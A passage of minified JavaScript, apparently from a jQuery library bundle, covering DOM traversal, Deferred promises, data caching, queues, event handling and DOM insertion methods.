this}).prototype=w.fn,Ge=w(C),/^(?:parents|prev(?:Until|All))/),Ze={children:!0,contents:!0,next:!0,prev:!0};function et(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.fn.extend({has:function(e){var t=w(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var i,n=0,s=this.length,o=[],a="string"!=typeof e&&w(e);if(!Ye.test(e))for(;n<s;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&w.find.matchesSelector(i,e))){o.push(i);break}return this.pushStack(1<o.length?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?y.call(w(e),this[0]):y.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return Ue(e,"parentNode")},parentsUntil:function(e,t,i){return Ue(e,"parentNode",i)},next:function(e){return et(e,"nextSibling")},prev:function(e){return et(e,"previousSibling")},nextAll:function(e){return Ue(e,"nextSibling")},prevAll:function(e){return Ue(e,"previousSibling")},nextUntil:function(e,t,i){return Ue(e,"nextSibling",i)},prevUntil:function(e,t,i){return Ue(e,"previousSibling",i)},siblings:function(e){return Ve((e.parentNode||{}).firstChild,e)},children:function(e){return Ve(e.firstChild)},contents:function(e){return null!=e.contentDocument&&L(e.contentDocument)?e.contentDocument:(D(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(n,s){w.fn[n]=function(e,t){var i=w.map(this,s,e);return(t="Until"!==n.slice(-5)?e:t)&&"string"==typeof t&&(i=w.filter(t,i)),1<this.length&&(Ze[n]||w.uniqueSort(i),Je.test(n))&&i.reverse(),this.pushStack(i)}});var I=/[^\x20\t\r\n\f]+/g;function tt(e){return e}function it(e){throw e}function nt(e,t,i,n){var s;try{e&&b(s=e.promise)?s.call(e).done(t).fail(i):e&&b(s=e.then)?s.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}w.Callbacks=function(n){var e,i;n="string"==typeof n?(e=n,i={},w.each(e.match(I)||[],function(e,t){i[t]=!0}),i):w.extend({},n);function s(){for(r=r||n.once,a=o=!0;c.length;u=-1)for(t=c.shift();++u<l.length;)!1===l[u].apply(t[0],t[1])&&n.stopOnFalse&&(u=l.length,t=!1);n.memory||(t=!1),o=!1,r&&(l=t?[]:"")}var o,t,a,r,l=[],c=[],u=-1,d={add:function(){return l&&(t&&!o&&(u=l.length-1,c.push(t)),function i(e){w.each(e,function(e,t){b(t)?n.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==K(t)&&i(t)})}(arguments),t)&&!o&&s(),this},remove:function(){return w.each(arguments,function(e,t){for(var i;-1<(i=w.inArray(t,l,i));)l.splice(i,1),i<=u&&u--}),this},has:function(e){return e?-1<w.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return r=c=[],l=t="",this},disabled:function(){return!l},lock:function(){return r=c=[],t||o||(l=t=""),this},locked:function(){return!!r},fireWith:function(e,t){return r||(t=[e,(t=t||[]).slice?t.slice():t],c.push(t),o)||s(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},w.extend({Deferred:function(e){var o=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],s="pending",a={state:function(){return s},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var s=arguments;return w.Deferred(function(n){w.each(o,function(e,t){var i=b(s[t[4]])&&s[t[4]];r[t[1]](function(){var e=i&&i.apply(this,arguments);e&&b(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[t[0]+"With"](this,i?[e]:arguments)})}),s=null}).promise()},then:function(t,i,n){var l=0;function c(s,o,a,r){return function(){function e(){var e,t;if(!(s<l)){if((e=a.apply(i,n))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"===(void 0===e?"undefined":cn(e))||"function"==typeof e)&&e.then,b(t)?r?t.call(e,c(l,o,tt,r),c(l,o,it,r)):(l++,t.call(e,c(l,o,tt,r),c(l,o,it,r),c(l,o,tt,o.notifyWith))):(a!==tt&&(i=void 0,n=[e]),(r||o.resolveWith)(i,n))}}var i=this,n=arguments,t=r?e:function(){try{e()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,t.error),l<=s+1&&(a!==it&&(i=void 0,n=[e]),o.rejectWith(i,n))}};s?t():(w.Deferred.getErrorHook?t.error=w.Deferred.getErrorHook():w.Deferred.getStackHook&&(t.error=w.Deferred.getStackHook()),_.setTimeout(t))}}return w.Deferred(function(e){o[0][3].add(c(0,e,b(n)?n:tt,e.notifyWith)),o[1][3].add(c(0,e,b(t)?t:tt)),o[2][3].add(c(0,e,b(i)?i:it))}).promise()},promise:function(e){return null!=e?w.extend(e,a):a}},r={};return w.each(o,function(e,t){var i=t[2],n=t[5];a[t[1]]=i.add,n&&i.add(function(){s=n},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),i.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=i.fireWith}),a.promise(r),e&&e.call(r,r),r},when:function(e){function t(t){return function(e){s[t]=this,o[t]=1<arguments.length?r.call(arguments):e,--i||a.resolveWith(s,o)}}var i=arguments.length,n=i,s=Array(n),o=r.call(arguments),a=w.Deferred();if(i<=1&&(nt(e,a.done(t(n)).resolve,a.reject,!i),"pending"===a.state()||b(o[n]&&o[n].then)))return a.then();for(;n--;)nt(o[n],t(n),a.reject);return a.promise()}});var st=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ot=(w.Deferred.exceptionHook=function(e,t){_.console&&_.console.warn&&e&&st.test(e.name)&&_.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},w.readyException=function(e){_.setTimeout(function(){throw e})},w.Deferred());function at(){C.removeEventListener("DOMContentLoaded",at),_.removeEventListener("load",at),w.ready()}w.fn.ready=function(e){return ot.then(e).catch(function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0)!==e&&0<--w.readyWait||ot.resolveWith(C,[w])}}),w.ready.then=ot.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?_.setTimeout(w.ready):(C.addEventListener("DOMContentLoaded",at),_.addEventListener("load",at));function u(e,t,i,n,s,o,a){var r=0,l=e.length,c=null==i;if("object"===K(i))for(r in s=!0,i)u(e,t,r,i[r],!0,o,a);else if(void 0!==n&&(s=!0,b(n)||(a=!0),t=c?a?(t.call(e,n),null):(c=t,function(e,t,i){return c.call(w(e),i)}):t))for(;r<l;r++)t(e[r],i,a?n:n.call(e[r],r,t(e[r],i)));return s?e:c?t.call(e):l?t(e[0],i):o}var rt=/^-ms-/,lt=/-([a-z])/g;function ct(e,t){return t.toUpperCase()}function A(e){return e.replace(rt,"ms-").replace(lt,ct)}function ut(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function dt(){this.expando=w.expando+dt.uid++}dt.uid=1,dt.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ut(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,s=this.cache(e);if("string"==typeof t)s[A(t)]=i;else for(n in t)s[A(n)]=t[n];return s},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][A(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(A):(t=A(t))in n?[t]:t.match(I)||[]).length;for(;i--;)delete n[t[i]]}void 0!==t&&!w.isEmptyObject(n)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!w.isEmptyObject(e)}};var v=new dt,c=new dt,ht=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,pt=/[A-Z]/g;function ft(e,t,i){var n,s;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(pt,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i="true"===(s=i)||"false"!==s&&("null"===s?null:s===+s+""?+s:ht.test(s)?JSON.parse(s):s)}catch(e){}c.set(e,t,i)}else i=void 0;return i}w.extend({hasData:function(e){return c.hasData(e)||v.hasData(e)},data:function(e,t,i){return c.access(e,t,i)},removeData:function(e,t){c.remove(e,t)},_data:function(e,t,i){return v.access(e,t,i)},_removeData:function(e,t){v.remove(e,t)}}),w.fn.extend({data:function(i,e){var t,n,s,o=this[0],a=o&&o.attributes;if(void 0!==i)return"object"===(void 0===i?"undefined":cn(i))?this.each(function(){c.set(this,i)}):u(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=c.get(o,i))||void 0!==(t=ft(o,i))?t:void 0;this.each(function(){c.set(this,i,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(s=c.get(o),1===o.nodeType)&&!v.get(o,"hasDataAttrs")){for(t=a.length;t--;)a[t]&&0===(n=a[t].name).indexOf("data-")&&(n=A(n.slice(5)),ft(o,n,s[n]));v.set(o,"hasDataAttrs",!0)}return s},removeData:function(e){return this.each(function(){c.remove(this,e)})}}),w.extend({queue:function(e,t,i){var n;if(e)return n=v.get(e,t=(t||"fx")+"queue"),i&&(!n||Array.isArray(i)?n=v.access(e,t,w.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var i=w.queue(e,t),n=i.length,s=i.shift(),o=w._queueHooks(e,t);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===t&&i.unshift("inprogress"),delete o.stop,s.call(e,function(){w.dequeue(e,t)},o)),!n&&o&&o.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return v.get(e,i)||v.access(e,i,{empty:w.Callbacks("once memory").add(function(){v.remove(e,[t+"queue",i])})})}}),w.fn.extend({queue:function(t,i){var e=2;return"string"!=typeof t&&(i=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===i?this:this.each(function(){var e=w.queue(this,t,i);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function i(){--s||o.resolveWith(a,[a])}var n,s=1,o=w.Deferred(),a=this,r=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=v.get(a[r],e+"queueHooks"))&&n.empty&&(s++,n.empty.add(i));return i(),o.promise(t)}});function mt(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&yt(e)&&"none"===w.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,gt=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),vt=["Top","Right","Bottom","Left"],bt=C.documentElement,yt=function(e){return w.contains(e.ownerDocument,e)},Dt={composed:!0};bt.getRootNode&&(yt=function(e){return w.contains(e.ownerDocument,e)||e.getRootNode(Dt)===e.ownerDocument});function _t(e,t,i,n){var s,o,a=20,r=n?function(){return n.cur()}:function(){return w.css(e,t,"")},l=r(),c=i&&i[3]||(w.cssNumber[t]?"":"px"),u=e.nodeType&&(w.cssNumber[t]||"px"!==c&&+l)&&gt.exec(w.css(e,t));if(u&&u[3]!==c){for(c=c||u[3],u=+(l/=2)||1;a--;)w.style(e,t,u+c),(1-o)*(1-(o=r()/l||.5))<=0&&(a=0),u/=o;w.style(e,t,(u*=2)+c),i=i||[]}return i&&(u=+u||+l||0,s=i[1]?u+(i[1]+1)*i[2]:+i[2],n)&&(n.unit=c,n.start=u,n.end=s),s}var Ct={};function wt(e,t){for(var i,n,s,o,a,r=[],l=0,c=e.length;l<c;l++)(n=e[l]).style&&(i=n.style.display,t?("none"===i&&(r[l]=v.get(n,"display")||null,r[l]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[l]=(a=o=void 0,o=(s=n).ownerDocument,s=s.nodeName,(a=Ct[s])||(o=o.body.appendChild(o.createElement(s)),a=w.css(o,"display"),o.parentNode.removeChild(o),Ct[s]=a="none"===a?"block":a),a))):"none"!==i&&(r[l]="none",v.set(n,"display",i)));for(l=0;l<c;l++)null!=r[l]&&(e[l].style.display=r[l]);return e}w.fn.extend({show:function(){return wt(this,!0)},hide:function(){return wt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){mt(this)?w(this).show():w(this).hide()})}});var kt=/^(?:checkbox|radio)$/i,$t=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,xt=/^$|^module$|\/(?:java|ecma)script/i,f=(o=C.createDocumentFragment().appendChild(C.createElement("div")),(a=C.createElement("input")).setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),o.appendChild(a),m.checkClone=o.cloneNode(!0).cloneNode(!0).lastChild.checked,o.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!o.cloneNode(!0).lastChild.defaultValue,o.innerHTML="<option></option>",m.option=!!o.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function g(e,t){var i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&D(e,t)?w.merge([e],i):i}function St(e,t){for(var i=0,n=e.length;i<n;i++)v.set(e[i],"globalEval",!t||v.get(t[i],"globalEval"))}f.tbody=f.tfoot=f.colgroup=f.caption=f.thead,f.th=f.td,m.option||(f.optgroup=f.option=[1,"<select multiple='multiple'>","</select>"]);var Et=/<|&#?\w+;/;function Tt(e,t,i,n,s){for(var o,a,r,l,c,u=t.createDocumentFragment(),d=[],h=0,p=e.length;h<p;h++)if((o=e[h])||0===o)if("object"===K(o))w.merge(d,o.nodeType?[o]:o);else if(Et.test(o)){for(a=a||u.appendChild(t.createElement("div")),r=($t.exec(o)||["",""])[1].toLowerCase(),r=f[r]||f._default,a.innerHTML=r[1]+w.htmlPrefilter(o)+r[2],c=r[0];c--;)a=a.lastChild;w.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(t.createTextNode(o));for(u.textContent="",h=0;o=d[h++];)if(n&&-1<w.inArray(o,n))s&&s.push(o);else if(l=yt(o),a=g(u.appendChild(o),"script"),l&&St(a),i)for(c=0;o=a[c++];)xt.test(o.type||"")&&i.push(o);return u}var Ft=/^([^.]*)(?:\.(.+)|)/;function It(){return!0}function At(){return!1}function Pt(e,t,i,n,s,o){var a,r;if("object"===(void 0===t?"undefined":cn(t))){for(r in"string"!=typeof i&&(n=n||i,i=void 0),t)Pt(e,r,i,n,t[r],o);return e}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=At;else if(!s)return e;return 1===o&&(a=s,(s=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,s,n,i)})}function Ot(e,n,t){t?(v.set(e,n,!1),w.event.add(e,n,{namespace:!1,handler:function(e){var t,i=v.get(this,n);if(1&e.isTrigger&&this[n]){if(i)(w.event.special[n]||{}).delegateType&&e.stopPropagation();else if(i=r.call(arguments),v.set(this,n,i),this[n](),t=v.get(this,n),v.set(this,n,!1),i!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else i&&(v.set(this,n,w.event.trigger(i[0],i.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=It)}})):void 0===v.get(e,n)&&w.event.add(e,n,It)}w.event={global:{},add:function(t,e,i,n,s){var o,a,r,l,c,u,d,h,p,f=v.get(t);if(ut(t))for(i.handler&&(i=(o=i).handler,s=o.selector),s&&w.find.matchesSelector(bt,s),i.guid||(i.guid=w.guid++),r=(r=f.events)||(f.events=Object.create(null)),a=(a=f.handle)||(f.handle=function(e){return void 0!==w&&w.event.triggered!==e.type?w.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(I)||[""]).length;l--;)d=p=(h=Ft.exec(e[l])||[])[1],h=(h[2]||"").split(".").sort(),d&&(c=w.event.special[d]||{},d=(s?c.delegateType:c.bindType)||d,c=w.event.special[d]||{},p=w.extend({type:d,origType:p,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&w.expr.match.needsContext.test(s),namespace:h.join(".")},o),(u=r[d])||((u=r[d]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,n,h,a))||t.addEventListener&&t.addEventListener(d,a),c.add&&(c.add.call(t,p),p.handler.guid||(p.handler.guid=i.guid)),s?u.splice(u.delegateCount++,0,p):u.push(p),w.event.global[d]=!0)},remove:function(e,t,i,n,s){var o,a,r,l,c,u,d,h,p,f,m,g=v.hasData(e)&&v.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(I)||[""]).length;c--;)if(p=m=(r=Ft.exec(t[c])||[])[1],f=(r[2]||"").split(".").sort(),p){for(d=w.event.special[p]||{},h=l[p=(n?d.delegateType:d.bindType)||p]||[],r=r[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=h.length;o--;)u=h[o],!s&&m!==u.origType||i&&i.guid!==u.guid||r&&!r.test(u.namespace)||n&&n!==u.selector&&("**"!==n||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));a&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,f,g.handle)||w.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)w.event.remove(e,p+t[c],i,n,!0);w.isEmptyObject(l)&&v.remove(e,"handle events")}},dispatch:function(e){var t,i,n,s,o,a=new Array(arguments.length),r=w.event.fix(e),e=(v.get(this,"events")||Object.create(null))[r.type]||[],l=w.event.special[r.type]||{};for(a[0]=r,t=1;t<arguments.length;t++)a[t]=arguments[t];if(r.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,r)){for(o=w.event.handlers.call(this,r,e),t=0;(n=o[t++])&&!r.isPropagationStopped();)for(r.currentTarget=n.elem,i=0;(s=n.handlers[i++])&&!r.isImmediatePropagationStopped();)r.rnamespace&&!1!==s.namespace&&!r.rnamespace.test(s.namespace)||(r.handleObj=s,r.data=s.data,void 0!==(s=((w.event.special[s.origType]||{}).handle||s.handler).apply(n.elem,a))&&!1===(r.result=s)&&(r.preventDefault(),r.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,r),r.result}},handlers:function(e,t){var i,n,s,o,a,r=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],a={},i=0;i<l;i++)void 0===a[s=(n=t[i]).selector+" "]&&(a[s]=n.needsContext?-1<w(s,this).index(c):w.find(s,this,null,[c]).length),a[s]&&o.push(n);o.length&&r.push({elem:c,handlers:o})}return c=this,l<t.length&&r.push({elem:c,handlers:t.slice(l)}),r},addProp:function(t,e){Object.defineProperty(w.Event.prototype,t,{enumerable:!0,configurable:!0,get:b(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return kt.test(e.type)&&e.click&&D(e,"input")&&Ot(e,"click",!0),!1},trigger:function(e){e=this||e;return kt.test(e.type)&&e.click&&D(e,"input")&&Ot(e,"click"),!0},_default:function(e){e=e.target;return kt.test(e.type)&&e.click&&D(e,"input")&&v.get(e,"click")||D(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?It:At,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=It,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=It,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=It,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},function(n,s){function o(e){var t,i;C.documentMode?(t=v.get(this,"handle"),(i=w.event.fix(e)).type="focusin"===e.type?"focus":"blur",i.isSimulated=!0,t(e),i.target===i.currentTarget&&t(i)):w.event.simulate(s,e.target,w.event.fix(e))}w.event.special[n]={setup:function(){var e;if(Ot(this,n,!0),!C.documentMode)return!1;(e=v.get(this,s))||this.addEventListener(s,o),v.set(this,s,(e||0)+1)},trigger:function(){return Ot(this,n),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=v.get(this,s)-1)?v.set(this,s,e):(this.removeEventListener(s,o),v.remove(this,s))},_default:function(e){return v.get(e.target,n)},delegateType:s},w.event.special[s]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,i=v.get(t,s);i||(C.documentMode?this.addEventListener(s,o):e.addEventListener(n,o,!0)),v.set(t,s,(i||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,i=v.get(t,s)-1;i?v.set(t,s,i):(C.documentMode?this.removeEventListener(s,o):e.removeEventListener(n,o,!0),v.remove(t,s))}}}),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,s){w.event.special[e]={delegateType:s,bindType:s,handle:function(e){var t,i=e.relatedTarget,n=e.handleObj;return i&&(i===this||w.contains(this,i))||(e.type=n.origType,t=n.handler.apply(this,arguments),e.type=s),t}}}),w.fn.extend({on:function(e,t,i,n){return Pt(this,e,t,i,n)},one:function(e,t,i,n){return Pt(this,e,t,i,n,1)},off:function(e,t,i){var n,s;if(e&&e.preventDefault&&e.handleObj)n=e.handleObj,w(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler);else{if("object"!==(void 0===e?"undefined":cn(e)))return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=At),this.each(function(){w.event.remove(this,e,i,t)});for(s in e)this.off(s,t,e[s])}return this}});var Mt=/<script|<style|<link/i,jt=/checked\s*(?:[^=]|=\s*.checked.)/i,Nt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Lt(e,t){return D(e,"table")&&D(11!==t.nodeType?t:t.firstChild,"tr")&&w(e).children("tbody")[0]||e}function Bt(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ht(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function zt(e,t){var i,n,s,o;if(1===t.nodeType){if(v.hasData(e)&&(o=v.get(e).events))for(s in v.remove(t,"handle events"),o)for(i=0,n=o[s].length;i<n;i++)w.event.add(t,s,o[s][i]);c.hasData(e)&&(e=c.access(e),e=w.extend({},e),c.set(t,e))}}function Wt(i,n,s,o){n=B(n);var e,t,a,r,l,c,u=0,d=i.length,h=d-1,p=n[0],f=b(p);if(f||1<d&&"string"==typeof p&&!m.checkClone&&jt.test(p))return i.each(function(e){var t=i.eq(e);f&&(n[0]=p.call(this,e,t.html())),Wt(t,n,s,o)});if(d&&(t=(e=Tt(n,i[0].ownerDocument,!1,i,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(r=(a=w.map(g(e,"script"),Bt)).length;u<d;u++)l=e,u!==h&&(l=w.clone(l,!0,!0),r)&&w.merge(a,g(l,"script")),s.call(i[u],l,u);if(r)for(c=a[a.length-1].ownerDocument,w.map(a,Ht),u=0;u<r;u++)l=a[u],xt.test(l.type||"")&&!v.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&!l.noModule&&w._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):Y(l.textContent.replace(Nt,""),l,c))}return i}function Rt(e,t,i){for(var n,s=t?w.filter(t,e):e,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||w.cleanData(g(n)),n.parentNode&&(i&&yt(n)&&St(g(n,"script")),n.parentNode.removeChild(n));return e}w.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var n,s,o,a,r,l,c,u=e.cloneNode(!0),d=yt(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=g(u),n=0,s=(o=g(e)).length;n<s;n++)r=o[n],l=a[n],c=void 0,"input"===(c=l.nodeName.toLowerCase())&&kt.test(r.type)?l.checked=r.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=r.defaultValue);if(t)if(i)for(o=o||g(e),a=a||g(u),n=0,s=o.length;n<s;n++)zt(o[n],a[n]);else zt(e,u);return 0<(a=g(u,"script")).length&&St(a,!d&&g(e,"script")),u},cleanData:function(e){for(var t,i,n,s=w.event.special,o=0;void 0!==(i=e[o]);o++)if(ut(i)){if(t=i[v.expando]){if(t.events)for(n in t.events)s[n]?w.event.remove(i,n):w.removeEvent(i,n,t.handle);i[v.expando]=void 0}i[c.expando]&&(i[c.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Rt(this,e,!0)},remove:function(e){return Rt(this,e)},text:function(e){return u(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Wt(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Lt(this,e).appendChild(e)})},prepend:function(){return Wt(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Lt(this,e)).insertBefore(e,t.firstChild)})},before:function(){return Wt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Wt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(g(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Mt.test(e)&&!f[($t.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(w.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var i=[];return Wt(this,arguments,function(e){var t=this.parentNode;w.inArray(this,i)<0&&(w.cleanData(g(this)),t)&&t.replaceChild(e,this)},i)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){w.fn[e]=function(e){for(var t,i=[],n=w(e),s=n.length-1,o=0;o<=s;o++)t=o===s?this:this.clone(!0),w(n[o])[a](t),H.apply(i,t.get());return this.pushStack(i)}});function qt(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:_).getComputedStyle(e)}function Ut(e,t,i){var n,s={};for(n in t)s[n]=e.style[n],e.style[n]=t[n];for(n in i=i.call(e),t)e.style[n]=s[n];return i}var Vt,Yt,Kt,Xt,Gt,Qt,Jt,P,Zt=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),ei=/^--/,ti=new RegExp(vt.join("|"),"i");function ii(){var 